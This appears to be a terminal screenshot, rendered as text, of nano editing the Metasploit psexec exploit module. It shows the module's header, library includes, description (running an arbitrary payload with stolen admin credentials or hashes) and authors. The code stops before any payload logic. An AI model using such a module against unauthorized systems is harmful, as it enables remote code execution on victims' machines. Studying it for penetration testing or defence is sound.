 root@kali: ~/dropzon... ⌘1 root@kali: ~/dropzon... ⌘2
GNU nano 2.9.8 /usr/share/metasploit-framework/modules/exploits/windows/smb/psexec.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# Windows XP systems that are not part of a domain default to treating all
# network logons as if they were Guest. This prevents SMB relay attacks from
# gaining administrative access to these systems. This setting can be found
# under:
#
#  Local Security Settings >
#   Local Policies >
#    Security Options >
#     Network Access: Sharing and security model for local accounts
class MetasploitModule < Msf::Exploit::Remote
  Rank = ManualRanking
  include Msf::Exploit::Remote::SMB::Client::Psexec
  include Msf::Exploit::Powershell
  include Msf::Exploit::EXE
  include Msf::Exploit::WbemExec
  include Msf::Auxiliary::Report
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Microsoft Windows Authenticated User Code Execution',
      'Description'    => %q{
          This module uses a valid administrator username and password (or
        password hash) to execute an arbitrary payload. This module is similar
        to the "psexec" utility provided by SysInternals. This module is now able
        to clean up after itself. The service created by this tool uses a randomly
        chosen name and description.
      },
      'Author'         =>
        [
          'hdm',
          'Royce Davis <rdavis[at]accuvant.com>', # (@R3dy__) PSExec command module
          'RageLtMan <rageltman[at]sempervictus>' # PSH exploit, libs, encoders
        ],
      'License'        => MSF_LICENSE,
      'Privileged'     => true,
      'DefaultOptions' =>
        {
          'WfsDelay'     => 10,
          'EXITFUNC' => 'thread'
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word